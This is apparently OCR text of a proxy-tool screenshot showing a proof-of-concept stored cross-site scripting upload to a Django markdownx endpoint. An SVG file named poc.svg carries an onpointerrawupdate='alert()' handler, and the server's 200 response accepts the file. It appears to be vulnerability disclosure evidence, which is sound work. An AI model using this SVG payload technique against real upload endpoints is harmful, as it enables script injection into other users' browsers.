 Request
Pretty Raw \n Actions
1 POST /markdownx/upload/ HTTP/1.1
2 Host: redacted
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://redacted/new/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------15737264981428316511972513215
10 Content-Length: 1278
11 Origin: http://redacted
12 Connection: close
13 Cookie: csrftoken=fzkAvOPpj251nPqanW4J0S8hNArsfotns1v0O54VWeBZjOvQTK5gvDBgGJYdm6L6; GMT_OFFSET=480; sessionid=
84gcxjciwxnmwxuou4ny03x30m3w6vtx
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------15737264981428316511972513215
17 Content-Disposition: form-data; name="csrfmiddlewaretoken"
18
19 Nrmpo8pxTMRAQ2NFZLJw5y5VA3ZCZCu30TxPHpE3wYnyM1SlvzK3AjyUtcwn6kMM
20 -----------------------------15737264981428316511972513215
21 Content-Disposition: form-data; name="image"; filename="poc.svg"
22 Content-Type: image/svg+xml
23
24 <?xml version="1.0" standalone="no"?>
25 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
26
27 <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
28 <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
29 <foreignObject x="20" y="20" width="160" height="160">
30 <!--
31 In the context of SVG embedded in an HTML document, the XHTML
32 namespace could be omitted, but it is mandatory in the
33 context of an SVG document
34 -->
35 <div xmlns="http://www.w3.org/1999/xhtml">
36 <p onpointerrawupdate="alert()">
37 Lorem ipsum dolor sit amet, consectetur adipiscing elit.
38 Sed mollis mollis mi ut ultricies. Nullam magna ipsum,
39 porta vel dui convallis, rutrum imperdiet eros. Aliquam
40 erat volutpat.
41 </p>
42 </div>
43 </foreignObject>
44 </svg>
45 -----------------------------15737264981428316511972513215--
46
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Feb 2022 10:40:38 GMT
3 Server: WSGIServer/0.2 CPython/3.8.10
4 Content-Type: application/json
5 X-Frame-Options: DENY
6 Content-Length: 80
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 {
"image_code":"![](/media/markdownx/0729fe1c-5bfd-4e46-b7e9-9a13fe1f7afb.svg)"
}